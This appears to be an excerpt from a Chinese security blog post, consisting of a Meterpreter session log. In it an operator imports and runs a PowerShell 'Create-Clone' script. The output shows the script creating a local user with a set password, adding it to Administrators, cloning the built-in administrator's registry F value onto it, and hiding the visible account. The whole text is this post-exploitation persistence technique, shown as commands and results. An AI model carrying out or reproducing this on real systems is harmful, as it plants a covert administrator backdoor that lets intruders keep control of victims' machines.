 meterpreter > use powershell
Loading extension powershell...Success.
meterpreter > powershell_import "/var/www/html/Create-Clone.ps1"
[+] File successfully imported. No result was returned.
meterpreter > powershell_shell
PS > Create-Clone -u betasec -p 3had0w!@#123
[*] Start
[*] Tring to change reg privilege !
[*] Create User...
[*] Creating new local user betasec with password 3had0w!@#123
[*] Adding local user betasec to Administrators.
[*] Ensuring password for betasec never expires.
[*] Get User betasec's  Key ..
[!] 000003f2
[*] Get User administrator's  Key ..
[!] 000001f4
[*] Clone User..
[*] Get clone user'F value
[*] Change user'F value
[*] Delete User..
[*] Change reg privilege back !
[*] Done
PS >
潇湘信安